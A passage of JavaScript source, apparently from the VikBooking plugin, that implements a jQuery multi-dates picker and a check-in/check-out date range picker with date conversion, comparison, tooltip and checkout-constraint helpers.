				if (desired_format != 'string' && desired_format != 'object' && desired_format != 'number')
					$.error('Date format "'+ desired_format +'" not supported!');
				
				if (!dateFormat) {
					var dp_dateFormat = $this.datepicker('option', 'dateFormat');
					if (dp_dateFormat) {
						dateFormat = dp_dateFormat;
					} else {
						dateFormat = $.datepicker._defaults.dateFormat;
					}
				}
				
				// converts to object as a neutral format
				switch (from_format) {
					case 'object': break;
					case 'string': date = $.datepicker.parseDate(dateFormat, date); break;
					case 'number': date = new Date(date); break;
					default: $.error('Conversion from "'+ from_format +'" format not allowed on jQuery.vboMultiDatesPicker');
				}
				// then converts to the desired format
				switch (desired_format) {
					case 'object': return date;
					case 'string': return $.datepicker.formatDate(dateFormat, date);
					case 'number': return date.getTime();
					default: $.error('Conversion to "'+ desired_format +'" format not allowed on jQuery.vboMultiDatesPicker');
				}
				return false;
			},
			gotDate: function(date, type) {
				if (!type) {
					type = 'picked';
				}
				for (var i = 0; i < this.vboMultiDatesPicker.dates[type].length; i++) {
					if (methods.compareDates.call(this, this.vboMultiDatesPicker.dates[type][i], date) === 0) {
						return i;
					}
				}
				return false;
			},
			value: function(value) {
				if (value && typeof value == 'string') {
					methods.addDates.call(this, value.split(this.vboMultiDatesPicker.separator));
				} else {
					var dates = methods.getDates.call(this, 'string');
					return dates.length
						? dates.join(this.vboMultiDatesPicker.separator)
						: '';
				}
			},
			getDates: function(format, type) {
				if (!format) {
					format = 'string';
				}
				if (!type) {
					type = 'picked';
				}
				switch (format) {
					case 'object':
						return this.vboMultiDatesPicker.dates[type];
					case 'string':
					case 'number':
						var o_dates = [];
						for (var i = 0; i < this.vboMultiDatesPicker.dates[type].length; i++)
							o_dates.push(
								dateConvert.call(
									this, 
									this.vboMultiDatesPicker.dates[type][i], 
									format
								)
							);
						return o_dates;
					
					default: $.error('Format "'+format+'" not supported!');
				}
			},
			addDates: function(dates, type) {
				if (dates.length > 0) {
					if (!type) {
						type = 'picked';
					}
					switch (typeof dates) {
						case 'object':
						case 'array':
							if (dates.length) {
								for (var i = 0; i < dates.length; i++)
									addDate.call(this, dates[i], type, true);
								sortDates.call(this, type);
								break;
							} // else does the same as 'string'
						case 'string':
						case 'number':
							addDate.call(this, dates, type);
							break;
						default: 
							$.error('Date format "'+ typeof dates +'" not allowed on jQuery.vboMultiDatesPicker');
					}
				} else {
					$.error('Empty array of dates received.');
				}
			},
			removeDates: function(dates, type) {
				if (!type) {
					type = 'picked';
				}
				var removed = [];
				if (Object.prototype.toString.call(dates) === '[object Array]') {
					dates.sort(function(a,b) {return b-a});
					for (var i = 0; i < dates.length; i++) {
						removed.push(removeDate.call(this, dates[i], type));
					}
				} else {
					removed.push(removeDate.call(this, dates, type));
				}
				return removed;
			},
			removeIndexes: function(indexes, type) {
				if (!type) {
					type = 'picked';
				}
				var removed = [];
				if (Object.prototype.toString.call(indexes) === '[object Array]') {
					indexes.sort(function(a,b) {return b-a});
					for (var i = 0; i < indexes.length; i++) {
						removed.push(removeIndex.call(this, indexes[i], type));
					}
				} else {
					removed.push(removeIndex.call(this, indexes, type));
				}
				return removed;
			},
			resetDates: function (type) {
				if (!type) {
					type = 'picked';
				}
				this.vboMultiDatesPicker.dates[type] = [];
			},
			toggleDate: function(date, type) {
				if (!type) {
					type = 'picked';
				}
				switch (this.vboMultiDatesPicker.mode) {
					case 'daysRange':
						this.vboMultiDatesPicker.dates[type] = []; // deletes all picked/disabled dates
						var end = this.vboMultiDatesPicker.autoselectRange[1];
						var begin = this.vboMultiDatesPicker.autoselectRange[0];
						if (end < begin) {
							end = this.vboMultiDatesPicker.autoselectRange[0];
							begin = this.vboMultiDatesPicker.autoselectRange[1];
						}
						for (var i = begin; i < end; i++) {
							methods.addDates.call(this, methods.sumDays.call(this,date, i), type);
						}
						break;
					default:
						if (methods.gotDate.call(this, date) === false) {
							methods.addDates.call(this, date, type);
						} else {
							methods.removeDates.call(this, date, type);
						}
						break;
				}
			},
			setMode: function(options) {
				var $this = $(this);
				if (options.mode) {
					this.vboMultiDatesPicker.mode = options.mode;
				}

				switch (this.vboMultiDatesPicker.mode) {
					case 'normal':
						for (var option in options) {
							switch (option) {
								case 'maxPicks':
								case 'minPicks':
								case 'pickableRange':
								case 'adjustRangeToDisabled':
									this.vboMultiDatesPicker[option] = options[option];
									break;
								// default: $.error('Option ' + option + ' ignored for mode "'.options.mode.'".');
							}
						}
					break;
					case 'daysRange':
					case 'weeksRange':
						var mandatory = 1;
						for (option in options) {
							switch (option) {
								case 'autoselectRange':
									mandatory--;
								case 'pickableRange':
								case 'adjustRangeToDisabled':
									this.vboMultiDatesPicker[option] = options[option];
									break;
								// default: $.error('Option ' + option + ' does not exist for setMode on jQuery.vboMultiDatesPicker');
							}
						}
						if (mandatory > 0) {
							$.error('Some mandatory options not specified!');
						}
					break;
				}

				if (mdp_events.onSelect) {
					mdp_events.onSelect();
				}
			},
			destroy: function() {
				this.vboMultiDatesPicker = null;
				$(this).datepicker('destroy');
			}
		};

		this.each(function() {
			var $this = $(this);
			if (!this.vboMultiDatesPicker) {
				this.vboMultiDatesPicker = {
					dates: {
						picked: [],
						disabled: []
					},
					mode: 'normal',
					adjustRangeToDisabled: true
				};
			}

			if (methods[method]) {
				var exec_result = methods[method].apply(this, Array.prototype.slice.call(mdp_arguments, 1));
				switch (method) {
					case 'removeDates':
					case 'removeIndexes':
					case 'resetDates':
					case 'toggleDate':
					case 'addDates':
						var altField = $this.datepicker('option', 'altField');
						var dates_string = methods.value.call(this);
						if (altField !== undefined && altField != '') {
							$(altField).val(dates_string);
						}
						$this.val(dates_string);

						$.datepicker._refreshDatepicker(this);
				}
				switch (method) {
					case 'removeDates':
					case 'getDates':
					case 'gotDate':
					case 'sumDays':
					case 'compareDates':
					case 'dateConvert':
					case 'value':
						ret = exec_result;
				}
				return exec_result;
			} else if (typeof method === 'object' || !method) {
				return methods.init.apply(this, mdp_arguments);
			} else {
				$.error('Method ' +  method + ' does not exist on jQuery.vboMultiDatesPicker');
			}
			return false;
		}); 

		return ret;
	};

	$.vboMultiDatesPicker = {version: false};
	$.vboMultiDatesPicker.initialized = false;
	$.vboMultiDatesPicker.uuid = new Date().getTime();
	$.vboMultiDatesPicker.version = $.ui.vboMultiDatesPicker.version;
	
	/**
	 * Allows MDP not to hide everytime a date is picked.
	 */
	$(function() {
		/**
		 * Use a constant instead of a property object to break the loop caused
		 * my modal (AJAX) duplicate rendering.
		 */
		// $.vboMultiDatesPicker._hideDatepicker = $.datepicker._hideDatepicker;
		const vboMultiDatesPicker_hideDatepicker = $.datepicker._hideDatepicker;
		$.datepicker._hideDatepicker = function() {
			/**
			 * Prevent errors with inline datepickers when _curInst is null.
			 * 
			 * @see 	modified from original source code
			 */
			if (!this._curInst) {
				return;
			}

			var target = this._curInst.input[0];
			var mdp = target.vboMultiDatesPicker;
			if (!mdp || (this._curInst.inline === false && !mdp.changed)) {
				return vboMultiDatesPicker_hideDatepicker.apply(this, arguments);
			} else {
				mdp.changed = false;
				$.datepicker._refreshDatepicker(target);
				return;
			}
		};
	});

	/**
	 * VikBooking - DatesRangePicker declaration.
	 * 
	 * @param 	string|object 	checkin 	Check-in input field selector or element.
	 * @param 	string|object 	checkout 	Check-out input field selector or element.
	 * @param 	object			options 	Datepicker options.
	 */
	$.vboDatesRangePicker = function(checkin, checkout, options) {
		if (typeof checkin === 'string') {
			checkin = $(checkin);
		}
		if (typeof checkout === 'string') {
			checkout = $(checkout);
		}

		if (!checkin || !checkout || !checkin.length || !checkout.length) {
			throw new Error('Invalid vboDatesRangePicker check-in/check-out selectors.');
		}

		// ensure the current jQuery version is supported (v1.x is NOT supported)
		let jq_version = $.fn.jquery || '3';
		if (typeof jq_version === 'string' && jq_version.substring(0, 1) === '1') {
			// fallback to regular datepicker
			$(checkin).datepicker(options);
			$(checkout).datepicker(options);
			// abort
			throw new Error('Unsupported jQuery version');
		}

		if (typeof options !== 'object') {
			options = {};
		}

		// get the input fields for check-in and check-out
		const inputCheckin = options?.altFields?.checkin ? $(options.altFields.checkin) : checkin;
		const inputCheckout = options?.altFields?.checkout ? $(options.altFields.checkout) : checkout;

		// get currently populated dates, if any
		let prevCheckinDate = inputCheckin.val();
		let prevCheckoutDate = inputCheckout.val();
		const dates = [prevCheckinDate, prevCheckoutDate].filter(d => d);

		// date range picker configuration
		// 3 picks needed to rectify the completed selection
		options.maxPicks = 3;
		options.addDates = dates.length ? dates : null;

		if (typeof options.altFormat !== 'undefined') {
			// option not supported
			delete options.altFormat;
		}

		// default configuration arguments
		if (typeof options.numberOfMonths === 'undefined') {
			options.numberOfMonths = 2;
		}

		if (typeof options.minDate === 'undefined') {
			options.minDate = new Date;
		} else {
			// ensure minDate is an object
			options.minDate = $(this).vboDatesRangePicker('convertPeriod', options.minDate);
		}

		const _onSelect = options.onSelect ?? null;
		options.onSelect = function(date, instance) {
			let pickedDates = $(this).vboMultiDatesPicker('getDates');

			setTimeout(() => {
				// clear the active status to prevent conflicts in case of deselection
				let dateObj = $.datepicker.parseDate($(this).datepicker('option', 'dateFormat'), date);
				const dayCell = $('.ui-datepicker').find('td.date-' + dateObj.getFullYear() + '-' + dateObj.getMonth() + '-' + dateObj.getDate());
				dayCell.find('.ui-state-active').removeClass('ui-state-active');
				dayCell.removeClass('ui-datepicker-current-day');
				// resolve possible conflicts with tooltip
				dayCell.trigger('mouseenter');
			}, 10);

			if (pickedDates.length > 2) {
				// remove all the dates from the selection, except for the last picked one
				$(this).vboMultiDatesPicker('removeDates', pickedDates.filter(d => d != date));

				// adjust the picked dates
				pickedDates = [date];
			}

			// populate checkin and checkout fields
			if (pickedDates.length == 1) {
				inputCheckin.val(pickedDates[0]);
				inputCheckout.val('');
			} else if (pickedDates.length == 2) {
				inputCheckin.val(pickedDates[0]);
				inputCheckout.val(pickedDates[1]);
			} else {
				inputCheckin.val('');
				inputCheckout.val('');
			}

			/**
			 * @see 	Natively inline datepickers not rendered on input fields cannot be hid!
			 */

			// prevent the datepicker auto-hiding after selecting a date
			instance.inline = true;

			setTimeout(() => {
				// remove the inline state after completing the selection process,
				// this aims to re-allow the datepicker closure when clicking outside
				instance.inline = false;
			});

			if (_onSelect) {
				// propagate selection behavior
				_onSelect(date, instance);
			}

			if (pickedDates.length == 2) {
				setTimeout(() => {
					// prepare the very next click outside to hide the datepicker rather than 2 next clicks
					checkin.datepicker('hide');
				});

				if (options?.environment?.autoHide) {
					// do not allow to rectify the selection, but rather hide the DRP on selection completed
					setTimeout(() => {
						checkin.datepicker('hide');
						checkin.trigger('blur');
					}, (options?.environment?.autoHideDelay || 100));
				}
			}
		};

		const _beforeShowDay = options.beforeShowDay ?? null;
		options.beforeShowDay = function(date) {
			// get the DRP configuration
			let config = $(this).vboDatesRangePicker('drpoption');

			// current dates
			const pickedDates = $(this).vboMultiDatesPicker('getDates');
			const isPicked = pickedDates.some(dt => dt == date);

			// in case the date has been selected, use it as min date
			// in case the date has been deselected, use the first date in the array (config min date if empty selection)
			let minDate = isPicked ? date : (pickedDates[0] || config.minDate);
			// in case we have 0 or 2 selected dates, ignore the minimum date
			// in case we have 1 or 3 selected dates, use the new date
			minDate = pickedDates.length % 2 ? minDate : config.minDate;

			// class identifier to easily select the table cell from a date object
			const dateIdClass = 'date-' + date.getFullYear() + '-' + date.getMonth() + '-' + date.getDate();

			// in case of past date, disable cell
			if ($(this).vboDatesRangePicker('compareDates', date, minDate) < 0) {
				return [false, 'date-past ' + dateIdClass, null];
			}

			// build date return values
			let returnVal = [true, '', null];

			// whether the date is known
			let knownDate = false;

			if (pickedDates.length > 0) {
				// date format
				let dateFormat = $(this).datepicker('option', 'dateFormat');

				// get check-in date
				let checkinDate = $.datepicker.parseDate(dateFormat, pickedDates[0]);

				if ($(this).vboDatesRangePicker('compareDates', checkinDate, date) == 0) {
					// parsing the check-in date
					let checkinDayTitle = config?.labels?.checkin || null;
					if (pickedDates.length == 1 && parseInt((config?.checkoutConstraints?.minStayNights || 0)) > 1) {
						if (typeof config?.labels?.minStayNights === 'function') {
							checkinDayTitle = config.labels.minStayNights.call(null, config.checkoutConstraints.minStayNights);
						} else if (typeof config?.labels?.minStayNights === 'string') {
							checkinDayTitle = config.labels.minStayNights;
						}
					}
					returnVal = [true, 'checkin-date' + (pickedDates.length == 1 ? ' without-checkout-date' : ''), checkinDayTitle];
					knownDate = true;
				} else if (pickedDates.length == 2) {
					// get check-out date
					let checkoutDate = $.datepicker.parseDate(dateFormat, pickedDates[1]);
			  
					if ($(this).vboDatesRangePicker('compareDates', checkoutDate, date) == 0) {
						// parsing the check-out date
						let checkoutDayTitle = config?.labels?.checkout || null;
						returnVal = [true, 'checkout-date', checkoutDayTitle];
						knownDate = true;
					} else if (checkinDate < date && date < checkoutDate) {
						// parsing a date between the check-in and the check-out
						returnVal = [true, 'checkin-checkout-inner', null];
						knownDate = true;
					}
				}
			}

			if (_beforeShowDay && !knownDate) {
				// call the registered methods for validating the current date
				returnVal = _beforeShowDay(date);
			}

			if (returnVal[2]) {
				// in case of tooltip title text, append a specific class
				returnVal[1] += ' date-tooltip';
				if (returnVal[2].length > 20) {
					// this is a large tooltip text
					returnVal[1] += ' date-tooltip-large';
				}
				// determine the tooltip position
				let firstwday = $(this).vboDatesRangePicker('option', 'firstDay');
				if (date.getDay() == firstwday) {
					// first day of week
					returnVal[1] += ' date-tooltip-firstwday';
				} else {
					// calculate last week-day index
					let lastwday = firstwday - 1;
					lastwday = lastwday < 0 ? 6 : lastwday;
					if (date.getDay() == lastwday) {
						// last day of week
						returnVal[1] += ' date-tooltip-lastwday';
					}
				}
			}

			// append the class for this exact day and trim
			returnVal[1] += ' ' + dateIdClass;
			returnVal[1] = returnVal[1].trim();

			return returnVal;
		}

		/**
		 * The beforeShow function will NOT be called for inline datepickers.
		 */
		const _beforeShow = options.beforeShow ?? null;
		const _mouseEnter = (inlineElement) => {
			// determine the proper datepicker container
			let dpContainer = typeof inlineElement === 'undefined' ? $('.ui-datepicker').not('.ui-datepicker-inline') : $(inlineElement).find('.ui-datepicker');

			dpContainer.on('mouseenter', 'td', function() {
				let pickedDates = [];

				try {
					pickedDates = $(checkin).vboMultiDatesPicker('getDates');
				} catch (e) {
					// silently abort in case of elements not being controlled through DRP
					return;
				}

				if ($(this).hasClass('date-tooltip')) {
					let title = $(this).attr('title');
					if (title) {
						// replace native title attribute with data attribute for tooltip
						$(this).attr('title', '');
						$(this).attr('data-title', title);
					}
				}

				if (pickedDates.length == 1) {
					// get the proper date format in case it differs from regional values
					let dateFormat = $(checkin).datepicker('option', 'dateFormat') || options.dateFormat;
					const checkinDate = $.datepicker.parseDate(dateFormat, pickedDates[0]);

					const checkoutDate = new Date;
					// ensure to set the date to 1 first, in case the month to set does not have this day (i.e Jan 30, Feb 30 not existing)
					// without doing so, the Date object constructed would get an extra month, and so the date would not be the desired one
					checkoutDate.setDate(1);
					checkoutDate.setFullYear($(this).data('year'));
					checkoutDate.setMonth($(this).data('month'));
					checkoutDate.setDate($(this).text());

					$('.checkout-date').removeClass('checkout-date date-will');
					$('.checkin-checkout-inner').removeClass('checkin-checkout-inner');

					if ($(checkin).vboDatesRangePicker('compareDates', checkoutDate, checkinDate) == 0) {
						return;
					}

					$('.date-' + checkoutDate.getFullYear() + '-' + checkoutDate.getMonth() + '-' + checkoutDate.getDate()).addClass('checkout-date date-will');
					checkoutDate.setDate(checkoutDate.getDate() - 1);

					while ($(checkin).vboDatesRangePicker('compareDates', checkoutDate, checkinDate) > 0) {
						$('.date-' + checkoutDate.getFullYear() + '-' + checkoutDate.getMonth() + '-' + checkoutDate.getDate()).addClass('checkin-checkout-inner');
						checkoutDate.setDate(checkoutDate.getDate() - 1);
					}
				}
			});
		}
		options.beforeShow = function(input, instance) {
			// register mouseenter event on date cells
			_mouseEnter();

			if (_beforeShow) {
				// propagate show behavior
				_beforeShow(input, instance);
			}
		};

		/**
		 * The onUpdateDatepicker function will NOT be called for inline datepickers.
		 */
		const _onUpdateDatepicker = options.onUpdateDatepicker ?? null;
		options.onUpdateDatepicker = function(instance) {
			// get the DRP configuration
			let config = $(this).vboDatesRangePicker('drpoption');

			if (typeof config?.bottomCommands === 'object') {
				if ($('.vbo-drp-commands-bottom').length) {
					return;
				}

				// build bottom commands
				let btmCommands = $('<div></div>').addClass('vbo-drp-commands-bottom');

				// clear dates
				let clearCommand = $('<div></div>')
					.addClass('vbo-drp-command vbo-drp-command-clear')
					.append(
						$('<a></a>')
							.attr('href', 'JavaScript: void(0);')
							.text((config.bottomCommands?.clear || 'Clear dates'))
							.on('click', () => {
								$(this).vboDatesRangePicker('setDates', []);
								$('#ui-datepicker-div').find('.ui-state-active').removeClass('ui-state-active');
								$('#ui-datepicker-div').find('.ui-datepicker-current-day').removeClass('ui-datepicker-current-day');
								if (typeof config.bottomCommands?.onClear === 'function') {
									// invoke the provided method in case something needs to be cleared from the UI
									config.bottomCommands.onClear.call(this);
								}
							})
					);
				btmCommands.append(clearCommand);

				// close DRP
				let closeCommand = $('<div></div>')
					.addClass('vbo-drp-command vbo-drp-command-close')
					.append(
						$('<button></button>')
							.addClass('btn btn-small ' + (config?.environment?.section === 'admin' ? 'vbo-dark-btn' : 'vbo-pref-color-btn'))
							.attr('type', 'button')
							.text((config.bottomCommands?.close || 'Close'))
							.on('click', () => {
								$(this).datepicker('hide');
							})
					);
				btmCommands.append(closeCommand);

				// append bottom commands to DRP
				$('#ui-datepicker-div').append(btmCommands);
			}

			if (_onUpdateDatepicker) {
				// propagate onUpdateDatepicker behavior
				_onUpdateDatepicker(instance);
			}
		};

		/**
		 * Define the onClose behavior.
		 */
		const _onClose = options.onClose ?? null;
		options.onClose = function(dateText, instance) {
			// unregister mouseenter event from every non-inline datepicker
			$('.ui-datepicker').not('.ui-datepicker-inline').off('mouseenter', 'td');

			if (_onClose) {
				// propagate close behavior
				_onClose(dateText, instance);
			}
		};

		// check for regional default settings
		if (options?.environment?.section === 'admin') {
			let regionalDefaults = $.datepicker.regional['vikbooking'];
			if (typeof regionalDefaults === 'object') {
				// merge regional settings with DRP options
				options = Object.assign(regionalDefaults, options);
			}
		}

		// determine whether the datepicker is inline
		let isInline = !$(checkin).is('input[type="text"]');

		// instantiate multi-dates picker for a single range of dates
		$(checkin).vboMultiDatesPicker(options);

		// trigger datepicker opening when focusing the check-out field too
		$(checkout).on('focus', () => {
			$(checkin).datepicker('show');
		});

		// restore the initial check-in value
		inputCheckin.val(prevCheckinDate);

		if (isInline) {
			// manually register the mouseenter event since the beforeShow won't run
			setTimeout(() => {
				_mouseEnter(checkin);
			}, 100);
		}
	}

	/**
	 * VikBooking - DatesRangePicker jQuery plugin.
	 * 
	 * @param 	any 	method 		Either string for getter/setter, or object to start the DRP.
	 * @param 	any 	options 	Initialization object options, or mixed value for setter.
	 * @param 	any 	setvalue 	The value to set within the datepicker in case of "option" setter.
	 */
	$.fn.vboDatesRangePicker = function(method, options, setvalue) {
		if (!method) {
			// initialize the DRP
			method = {};
		}

		// immediately exit in case of no elements found
		if ($(this).length == 0) {
			return this;
		}

		/**
		 * Initializes the DRP calendar.
		 */
		const init = (options) => {
			if (!options.dateFormat) {
				options.dateFormat = 'yy-mm-dd';
			}

			// set DRP cloned configuration data
			drpConfig(Object.assign({}, options));

			// element selector
			let that = $(this);

			// handle native datepicker method beforeShowDay
			if (options.beforeShowDay) {
				// get registered callbacks
				let beforeShowDayCheckin = options.beforeShowDay.checkin;
				let beforeShowDayCheckout = options.beforeShowDay.checkout;

				// delete native property
				delete options.beforeShowDay;

				// register native property
				options.beforeShowDay = (date) => {
					// get currently selected dates
					let pickedDates = that.vboMultiDatesPicker('getDates');

					// default date selectable state
					let isSelectable = true;
					let className = '';
					let tooltipText = null;

					// invoke callbacks by injecting the proper arguments
					if ((!pickedDates.length || pickedDates.length == 2) && typeof beforeShowDayCheckin === 'function') {
						// validate cell for check-in selection
						let validation = beforeShowDayCheckin.call(that, date);
						// update cell states
						isSelectable = validation[0];
						className    = validation[1] || className;
						tooltipText  = validation[2] || tooltipText;
					} else if (pickedDates.length == 1 && typeof beforeShowDayCheckout === 'function') {
						// validate cell for check-out selection
						let validation = beforeShowDayCheckout.call(that, date);
						// update cell states
						isSelectable = validation[0];
						className    = validation[1] || className;
						tooltipText  = validation[2] || tooltipText;
					}

					if (!pickedDates.length) {
						// unset any previously set checkout constraints when no dates selected
						unsetCheckoutConstraints(date);
					} else if (pickedDates.length == 1) {
						// before showing the check-out day, validate the constraints, if any
						let constrainData = validateCheckoutConstraints(date, [isSelectable, className, tooltipText], pickedDates[0]);
						// update cell states
						isSelectable = constrainData[0];
						className    = constrainData[1];
						tooltipText  = constrainData[2];
					}

					return [
						// whether it's selectable
						(isSelectable ? true : false),
						// CSS class name to add
						className,
						// tooltip text
						tooltipText,
					];
				};
			}

			// handle native datepicker method onSelect
			if (options.onSelect) {
				// get registered callbacks
				let onSelectCheckin = options.onSelect.checkin;
				let onSelectCheckout = options.onSelect.checkout;

				// delete native property
				delete options.onSelect;

				// register native property
				options.onSelect = (selectedDate) => {
					// get currently selected dates
					let pickedDates = that.vboMultiDatesPicker('getDates');

					// invoke callbacks by injecting the proper arguments
					if (pickedDates.length == 1 && typeof onSelectCheckin === 'function') {
						// call the registered check-in function
						onSelectCheckin.call(that, selectedDate);
					} else if (pickedDates.length == 2 && typeof onSelectCheckout === 'function') {
						// call the registered check-out function
						onSelectCheckout.call(that, selectedDate);
					}
				};
			}

			// handle datepicker alternate field
			if (options?.altFields?.checkin) {
				// set native alternate field
				options.altField = options.altFields.checkin;
			}

			// render DRP
			$.vboDatesRangePicker(that, $(options.checkout), options);

			// threshold for responsiveness
			let thresholdWidth = options?.responsiveNumMonths?.threshold || 860;

			// handle responsive number of months
			if (options?.responsiveNumMonths && (options?.numberOfMonths || 1) > 1) {
				// configure responsive number of months
				options._onResizeWindow = () => {
					let windowWidth = window.innerWidth;
					if (windowWidth && windowWidth <= thresholdWidth) {
						// just one month
						that.datepicker('option', 'numberOfMonths', 1);
					} else {
						// use the number of months configured
						that.datepicker('option', 'numberOfMonths', options.numberOfMonths);
					}
				};

				// remove duplicate event listeners
				window.removeEventListener('resize', options._onResizeWindow);

				// register event listener
				window.addEventListener('resize', options._onResizeWindow);

				// call method on init
				options._onResizeWindow();
			}

			// handle input fields focus/blur on mobile devices
			if (options?.environment?.section === 'admin' && that.is('input[type="text"]')) {
				// disable input fields focus on small screen resolutions
				let windowWidth = window.innerWidth;
				if (windowWidth && windowWidth <= thresholdWidth) {
					// disable focus on check-in input field
					that.on('focus', function() {
						$(this).blur();
					});

					if ($(options.checkout).is('input[type="text"]')) {
						// disable focus on check-out input field
						$(options.checkout).on('focus', function() {
							$(this).blur();
						});
					}
				}
			}

			return this;
		}

		/**
		 * Setter or getter for the DRP calendar.
		 */
		const drpConfig = (options) => {
			if (typeof options === 'undefined') {
				// GETTER: return DRP configuration.
				// Clone the object in order to prevent manual edits to
				// the configuration properties.
				return Object.assign({}, $(this).data('vboDrpConfig'));
			}

			// SETTER: update DRP configuration
			return $(this).data('vboDrpConfig', options);
		}

		/**
		 * Converts a period string like "+1d" into a Date object.
		 * 
		 * @param 	string 	period 		The date period string.
		 * @param 	Date 	fromDate 	Optional Date object from.
		 * 
		 * @return 	Date
		 */
		const convertPeriod = (period, fromDate) => {
			if (!fromDate || !(fromDate instanceof Date)) {
				fromDate = new Date;
			}

			if (typeof period !== 'string') {
				// period must be a string
				return fromDate;
			}

			let instructions = period.match(/^[\+\-]?([0-9]+)(d|w|m|y)$/i);

			if (!instructions || instructions.length != 3) {
				// period not matched
				return fromDate;
			}

			// period number of days/weeks/months/year
			let num = parseInt(instructions[1]);

			if (num === 0) {
				// same day period ("0d")
				return fromDate;
			}

			// period modifier
			if (period.substring(0, 1) == '-') {
				// turn number into negative
				num = num - (num * 2);
			}

			switch ((instructions[2] + '').toLowerCase()) {
				case 'd':
					fromDate.setDate(fromDate.getDate() + num);
					break;
				case 'w':
					fromDate.setDate(fromDate.getDate() + (7 * num));
					break;
				case 'm':
					fromDate.setMonth(fromDate.getMonth() + num);
					break;
				case 'y':
					fromDate.setFullYear(fromDate.getFullYear() + num);
					break;
			}

			return fromDate;
		}

		/**
		 * Compares two date objects against each other with year, month, day.
		 * 
		 * @param 	string|Date 	date1 	The first date.
		 * @param 	string|Date 	date2 	The second date.
		 * 
		 * @return 	int 			Greater than 0 means date1 is after date2.
		 * 							Equal to 0 means date1 is the same as date2.
		 * 							Less than 0 means date1 is before date2.
		 */
		const compareDates = (date1, date2) => {
			if (!date1) {
				// no empty dates allowed, default to today
				date1 = new Date;
			}

			if (!date2) {
				// no empty dates allowed, default to today
				date2 = new Date;
			}

			// get the DRP configuration
			let config = drpConfig();

			if (typeof date1 === 'string') {
				try {
					// convert date string to date object
					date1 = $.datepicker.parseDate(config.dateFormat, date1);
				} catch (e) {
					// attempt to convert a period string into a date object
					date1 = convertPeriod(date1);
				}
			}

			if (typeof date2 === 'string') {
				try {
					// convert date string to date object
					date2 = $.datepicker.parseDate(config.dateFormat, date2);
				} catch (e) {
					// attempt to convert a period string into a date object
					date2 = convertPeriod(date2);
				}
			}

			// year check
			let diff = date1.getFullYear() - date2.getFullYear();

			if (!diff) {
				// month check
				diff = date1.getMonth() - date2.getMonth();

				if (!diff) {
					// day check
					diff = date1.getDate() - date2.getDate();
				}
			}

			return diff;
		}

		/**
		 * Sets new dates in the DRP calendar.
		 * 
		 * @param 	array 	dates 	List of dates to set.
		 * 
		 * @return 	self
		 */
		const setDates = (dates) => {
			if (!Array.isArray(dates)) {
				throw new Error('Invalid dates argument');
			}

			// filter out empty dates
			dates = dates.filter(d => d);

			// get the DRP configuration
			let config = drpConfig();

			// map first the given dates to date strings in the desired format
			dates = dates.map((dt) => {
				if (typeof dt === 'object') {
					// convert date object into date string
					dt = $.datepicker.formatDate(config.dateFormat, dt);
				}

				return dt;
			});

			// remove all dates from the current selection
			let pickedDates = $(this).vboMultiDatesPicker('getDates');
			$(this).vboMultiDatesPicker('removeDates', pickedDates);

			if (dates.length) {
				// set new date(s)
				$(this).vboMultiDatesPicker('addDates', dates);
			} else {
				// remove any active cell state
				$('.ui-state-active').removeClass('ui-state-active');
				$('.ui-datepicker-current-day').removeClass('ui-datepicker-current-day');
			}

			// get the input fields for check-in and check-out
			let inputCheckin = config?.altFields?.checkin ? $(config.altFields.checkin) : $(this);
			let inputCheckout = config?.altFields?.checkout ? $(config.altFields.checkout) : $(config.checkout);

			// populate checkin and checkout fields
			if (dates.length == 1) {
				inputCheckin.val(dates[0]);
				inputCheckout.val('');
			} else if (dates.length == 2) {
				inputCheckin.val(dates[0]);
				inputCheckout.val(dates[1]);
			} else {
				inputCheckin.val('');
				inputCheckout.val('');
			}

			return this;
		}

		/**
		 * Handles the registration of the check-out update upon choosing the check-in.
		 * Expected actions to perform are: minDate, maxDate, setCheckoutDate.
		 * 
		 * @param 	string 	action 	The action to perform.
		 * @param 	any 	value 	The value for the action to perform.
		 * 
		 * @return 	self
		 */
		const handleCheckoutConstraints = (action, value) => {
			if (typeof action !== 'string') {
				throw new Error('Invalid arguments for handleCheckoutConstraints');
			}

			// access DRP configuration
			let config = drpConfig();

			if (action.match(/^setcheckoutdate$/i)) {
				// do NOT update the check-out date unless running in legacy mode
				// with two native datepicker calendars, of if unsetting the date.
				if (config?.legacy || !value) {
					return $(this).vboDatesRangePicker('setCheckoutDate', value);
				}

				// abort
				return this;
			}

			if (config?.legacy) {
				// apply the requested option to the check-out field
				return $(config.checkout).datepicker('option', action, value);
			}

			// build new settings
			let newConfig = Object.assign({}, config);

			// inject action value
			newConfig.checkoutConstraints = newConfig.checkoutConstraints || {};
			newConfig.checkoutConstraints[action] = value;

			// update DRP configuration
			drpConfig(newConfig)

			return this;
		}

		/**
		 * Validates the current check-out constraints against the given date.
		 * 
		 * @param 	Date 			date 		The date object to validate.
		 * @param 	Array 			validation 	The default date validation array of values for "beforeShowDay".
		 * @param 	string|Date 	checkin 	Optional check-in date.
		 * 
		 * @return 	Array 			The new validation array of values (selectable, class-name, tooltip-text).
		 */
		const validateCheckoutConstraints = (date, validation, checkin) => {
			// access DRP configuration
			let config = drpConfig();

			if (!Array.isArray(validation) || !validation.length) {
				// set default date validation array
				validation = [true, '', null];
			}

			if (config?.legacy || !(date instanceof Date)) {
				return validation;
			}

			if (typeof config?.checkoutConstraints !== 'object') {
				return validation;
			}

			if ((validation[1] + '').match(/checkin\-checkout\-inner/i)) {
				// no need to validate a date between the selected range of dates
				return validation;
			}

			// check if the current date is actually the check-in date
			let isCheckin = false;
			if (checkin) {
				isCheckin = !compareDates(date, checkin);
			}

			// get a list of both action and value constraints
			let actions = Object.keys(config.checkoutConstraints);
			let values  = Object.values(config.checkoutConstraints);

			// scan all actions and values
			actions.forEach((action, index) => {
				if (typeof action !== 'string') {
					return;
				}

				// validate minDate
				if (action.match(/^mindate$/i) && (values[index] instanceof Date)) {
					let isPast = compareDates(date, values[index]) < 0;
					if (isPast && !isCheckin) {
						// date should not be selectable
						validation[0] = false;
					}
				}

				// validate maxDate
				if (action.match(/^maxdate$/i) && (values[index] instanceof Date)) {
					let isBeyond = compareDates(date, values[index]) > 0;
					if (isBeyond && !isCheckin) {
						// date should not be selectable
						validation[0] = false;
					}
				}
			});

			return validation;
		}

		/**
		 * Unsets any previously set check-out constraint.
		 * 
		 * @param 	Date 	date 	The date object being validated.
		 * 
		 * @return 	void
		 */
		const unsetCheckoutConstraints = (date) => {
			// access DRP configuration
			let config = drpConfig();

			if (config.hasOwnProperty('checkoutConstraints')) {
				// delete configuration object property
				delete config.checkoutConstraints;

				// update DRP configuration
				drpConfig(config);
			}
		}

		/**
